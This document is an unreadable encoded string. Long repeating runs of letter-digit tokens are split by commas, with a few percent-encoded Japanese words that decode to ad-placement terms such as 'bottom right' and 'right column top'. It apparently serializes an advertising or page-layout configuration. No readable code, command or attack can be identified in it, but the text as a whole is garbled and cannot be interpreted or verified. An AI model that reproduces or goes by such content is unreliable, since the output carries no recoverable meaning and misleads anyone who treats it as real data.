kaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcabvaxrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva0agrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2a0ahp98r4rw6ahpahavrvr9rvxdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3r3nnawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrarx6abrx8srx9drx8rca4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcrjrk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvx98abrwraagrxa5rca5a0avrcagrwa5abrcrspabaoagrwcrxrcrn89axaxrx8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvdrworvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3qir3qawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrjayrc%E3%83%AA%E3%82%B9%E3%83%88rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Arcr3irbr3awawrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcr3rk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rvaxva5rwabrwv6rqrva5abrwrarzao5rvabvaxrqrvrjawaxf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxcrwfah9drkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iaw4awqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcrjrbawfrbawawrc8rwr4sabcvvabrx8rcrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4rja4awayqayrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrjqrcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3r3r3qq4rbahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9d